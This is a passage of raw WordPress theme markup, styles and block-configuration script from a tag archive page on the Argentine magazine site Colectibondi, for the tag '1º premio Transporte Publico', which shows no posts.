(max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185  wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}.tdi_185{padding-top:25px!important}.tdi_185 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_188 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:15px!important}@media (max-width:767px){.tdi_188{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_188 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_188{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">1º premio Transporte Publico</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "1º premio Transporte Publico"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_189 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_189 .tdb-title-line:after{height:2px;bottom:40%}.tdi_189 .tdb-title-line{height:50px}.td-theme-wrap .tdi_189{text-align:left}.tdi_189 .tdb-first-letter{left:-0.36em;right:auto}.tdi_189 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>1º premio Transporte Publico</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_190 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-bottom:48px!important}@media (max-width:767px){.tdi_190{margin-bottom:40px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-image-wrap{padding-bottom:60%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_190 .td-image-container{display:block;order:0}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}.tdi_190 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_190 .tdb_module_rec{width:100%}.tdi_190 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_190 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_190 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_190 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:inline-block}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:inline-block}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_190 .td-post-author-name:hover a{color:#008d7f}.tdi_190 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_190.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_190 .page-nav a:hover,.tdi_190 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_190 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_190 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_190 .td-module-container:before{bottom:-16px}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:15px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_190 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_190 .td-module-container:before{bottom:-12px}.tdi_190 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:15px!important}.tdi_190 .entry-title{font-size:17px!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-size:11px!important}.tdi_190 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_190 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_190 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_190=new tdBlock();block_tdi_190.id="tdi_190";block_tdi_190.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"1o-premio-transporte-publico","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-41625","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';block_tdi_190.td_column_number="2";block_tdi_190.block_type="tdb_loop";block_tdi_190.post_count="0";block_tdi_190.found_posts="0";block_tdi_190.header_color="";block_tdi_190.ajax_pagination_infinite_stop="";block_tdi_190.max_num_pages="-0";tdBlocksArray.push(block_tdi_190)</script><div id=tdi_190 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div></div></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_193 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_193 .td-block-title>*:before,.tdi_193 .td-block-title>*:after{background-color:#dd3333!important}.tdi_193{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_193{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram 